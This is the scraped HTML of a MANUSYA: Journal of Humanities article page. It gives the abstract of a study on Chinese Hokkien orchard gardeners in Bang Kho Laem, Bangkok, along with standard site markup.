data-postid="3239" data-social-network="Twitter" data-social-action="Tweet" data-social-target="http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span><span class="shared-counts-count">0</span></a><a href="https://pinterest.com/pin/create/button/?url=http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/&amp;media=http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/05/google-docs.svg&amp;description=The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="3239" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span><span class="shared-counts-count">0</span></a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c7921b elementor-widget elementor-widget-image" data-id="5c7921b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/06/25-73-95.pdf" target="_blank">
							<img width="221" height="130" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/Group-170.png" class="attachment-full size-full" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a69334d elementor-section-full_width jedv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="a69334d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-93d620a" data-id="93d620a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-586b049 jedv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="586b049" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Punnee Bualek</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a308246 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="a308246" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:punneebualek@gmail.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121    C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0    L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025    c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-610d6f0 jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="610d6f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								punneebualek@gmail.com						</div>
				</div>
				<div class="elementor-element elementor-element-b5d69d7 jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="b5d69d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								Krirk University, Thailand						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-9b6536f elementor-widget elementor-widget-jet-listing-grid" data-id="9b6536f" data-element_type="widget" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-not-found jet-listing-grid__items" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:&quot;3024&quot;,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_element_id&quot;:&quot;&quot;}}" ></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d9eb460 elementor-widget elementor-widget-heading" data-id="d9eb460" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Abstract</div>		</div>
				</div>
				<div class="elementor-element elementor-element-632d642 elementor-widget elementor-widget-theme-post-content" data-id="632d642" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>In this article the writer attempts to provide the answers to two questions. These are: 1) Why did the Chinese Hokkien people come to practice orchard gardening in Bang Kho Laem? 2) How were these Chinese Hokkien people able to create these praiseworthy orchards? The researcher surveyed the total number of orchards belonging to the Chinese Hokkien people in this area and conducted in-depth interviews with five households of Chinese Hokkien orchard gardeners.&nbsp;</p>



<p>The results were: the Chinese Hokkien people, who came to practice orchard gardening in Bang Kho Laem from the beginning of the King RamaV period (1868) to 1967, had done it in China before migrating to Thailand. These groups of people, therefore, were good at fruit tree growing and enjoyed doing it. When they moved to Thailand, the relationships among them were both as Chinese Hokkien people and as members of the same Chinese clan. These relationships strengthened and facilitated the idea of undertaking gardening in this area. The majority of these orchard gardeners were from “Sae Tan or Sae Tang (chenshi) and Sae Sim (shenshi). When they moved to this area, they found out that it was fertile and suitable for fruit growing. Since these Chinese Hokkien people’s life skills were working as orchard gardeners, they excelled in looking after the fruit trees continuously all year round. The qualities that these Chinese Hokkien people possessed were their hard work and perseverance, working, in fact, as hard as other Chinese coolies. The fact that they were keen on saving money and establishing good relationships with their Thai neighbors, both land owners and those who lived there, enabled them to live happily until they were confronted by modern progress and development, which changed their way of living and, thus, their careers as orchard gardeners came to an end.&nbsp;</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-4971fa5 elementor-widget elementor-widget-spacer" data-id="4971fa5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-01e9066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01e9066" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a273a0" data-id="5a273a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f6386e7 elementor-align-left elementor-widget elementor-widget-post-info" data-id="f6386e7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-aae51d4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">Issue: </span>
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Vol 17</span>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f03029 elementor-hidden-phone" data-id="4f03029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8b3d03 elementor-widget elementor-widget-heading" data-id="c8b3d03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">section: Articles</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a1582f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a1582f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-326f354 elementor-hidden-desktop elementor-hidden-tablet" data-id="326f354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d51f4b elementor-widget elementor-widget-heading" data-id="1d51f4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">section: Articles</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-b176ed0 elementor-widget elementor-widget-spacer" data-id="b176ed0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="485" height="149" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/05/MANUSYA-Journal-of-Humanities-1.svg" class="image wp-image-2257  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><p>ISSN: 0859-9920 (Print)<br />
ISSN: 2673-0103 (Online)</p>
</div>
		</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-8" class="widget widget_text"><h2 class="widget-title">MANUSYA: Journal of Humanities</h2>			<div class="textwidget"><p>Room 1332 Barommaratchakumari Bldg.,<br />
Chulalongkorn University,<br />
Patumwan, Bangkok<br />
10330 THAILAND</p>
</div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p>(662) 218-4663 Tel. &amp; Fax<br />
manusya@chula.ac.th</p>
</div>
		</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
									<aside
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-6"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-footer-menu-custom-container" aria-label="Menu"><ul id="menu-footer-menu-custom" class="menu"><li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="http://www.manusya.journals.chula.ac.th/announcements-page/" class="menu-link">Announcements</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="http://www.manusya.journals.chula.ac.th/aims-and-scope/" class="menu-link">Aims and Scope</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="http://www.manusya.journals.chula.ac.th/editorial/" class="menu-link">Editorial Team</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="http://www.manusya.journals.chula.ac.th/current-journal/" class="menu-link">Current</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="http://www.manusya.journals.chula.ac.th/archives/" class="menu-link">Archives</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://www.manusya.journals.chula.ac.th/authors-guidelines/" class="menu-link">Author guidelines</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="http://www.manusya.journals.chula.ac.th/editorial-procedures/" class="menu-link">Editorial procedures</a></li>
<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="http://www.manusya.journals.chula.ac.th/ethical-guidelines/" class="menu-link">Ethical guidelines</a></li>
</ul></nav></section></div>				</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="elementor-library-3" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="1539" class="elementor elementor-1539" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-171cc07 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="171cc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61cc423" data-id="61cc423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-90cd470 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90cd470" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d742db" data-id="4d742db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5b5fe4 elementor-widget elementor-widget-heading" data-id="d5b5fe4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indexed in</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3b45a7b" data-id="3b45a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0732435 elementor-widget elementor-widget-image" data-id="0732435" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="213" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/251x121xACI-Logo3.png.pagespeed.ic_.7VcwoR3l4P.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/251x121xACI-Logo3.png.pagespeed.ic_.7VcwoR3l4P.png 441w, http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/251x121xACI-Logo3.png.pagespeed.ic_.7VcwoR3l4P-300x145.png 300w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8717a97" data-id="8717a97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b2fbd9 elementor-widget elementor-widget-image" data-id="4b2fbd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="461" height="259" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/231x104xlogo_TCI.png.pagespeed.ic_.LY62hHeYr4.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/231x104xlogo_TCI.png.pagespeed.ic_.LY62hHeYr4.png 461w, http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/231x104xlogo_TCI.png.pagespeed.ic_.LY62hHeYr4-300x169.png 300w" sizes="(max-width: 461px) 100vw, 461px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6277af" data-id="b6277af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0000bbf elementor-widget elementor-widget-image" data-id="0000bbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="272" height="114" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/Modern_Language_Association_logo_2018.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aeea003" data-id="aeea003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-416451d elementor-widget elementor-widget-image" data-id="416451d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="397" height="127" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/Scopus.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/Scopus.png 397w, http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/Scopus-300x96.png 300w" sizes="(max-width: 397px) 100vw, 397px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;"><span style="font-size: 9pt;"><span style="color: #000000;">Manusya: Journal of Humanities</span> <span style="color: #db5f8e;">(ISSN: 0859-9920)</span> <span style="color: #000000;">is an open access journal published by</span> <span style="color: #db5f8e;">Chulalongkorn University.</span></span><br />
<span style="font-size: 9pt; color: #000000;">All articles are available on the internet at no charge immediately upon publication.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<div id="jet-popup-2382" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-right" data-settings="{&quot;id&quot;:&quot;2382&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-2382&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-right&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.jet-popup-action-button__instance&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}">
	<div class="jet-popup__inner">
		<div class="jet-popup__overlay"></div>		<div class="jet-popup__container">
			<div class="jet-popup__container-inner">
				<div class="jet-popup__container-overlay"></div>
				<div class="jet-popup__container-content">		<div data-elementor-type="jet-popup" data-elementor-id="2382" class="elementor elementor-2382" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1a9d931 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a9d931" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a32e9a" data-id="1a32e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4d699e elementor-widget elementor-widget-heading" data-id="c4d699e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SEARCH</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4184d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4184d86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cecaf7a" data-id="cecaf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-523d4be elementor-widget elementor-widget-jet-smart-filters-search" data-id="523d4be" data-element_type="widget" data-widget_type="jet-smart-filters-search.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-filter-id="1870" data-apply-type="reload" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search">
	<div class="jet-search-filter__input-wrapper">
		<input
			class="jet-search-filter__input"
			type="search"
			autocomplete="off"
			name="query"
			value=""
			placeholder="Search..."
		>
			</div>
			<button
			type="button"
			class="jet-search-filter__submit apply-filters__button"
		>
						<span class="jet-search-filter__submit-text"></span>
					</button>
	</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58b2da8" data-id="58b2da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe00333 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="fe00333" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="jet-engine" data-query-id="default" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="http://www.manusya.journals.chula.ac.th/search/">
	<button
		type="button"
		class="apply-filters__button"
	>Search</button>
</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a762f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a762f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e5e767" data-id="0e5e767" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d6bf97 elementor-widget elementor-widget-heading" data-id="4d6bf97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="http://www.manusya.journals.chula.ac.th/?s">Advanced search</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c560205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c560205" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24368a2" data-id="24368a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf98329 elementor-widget elementor-widget-spacer" data-id="bf98329" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
			</div>
			<div class="jet-popup__close-button"><i class="fa fa-times" aria-hidden="true"></i></div>		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='elementor-post-1900-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-1900.css?ver=1627555554' media='all' />
<link rel='stylesheet' id='elementor-post-1539-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-1539.css?ver=1627555555' media='all' />
<link rel='stylesheet' id='shared-counts-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-2382-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-2382.css?ver=1630394520' media='all' />
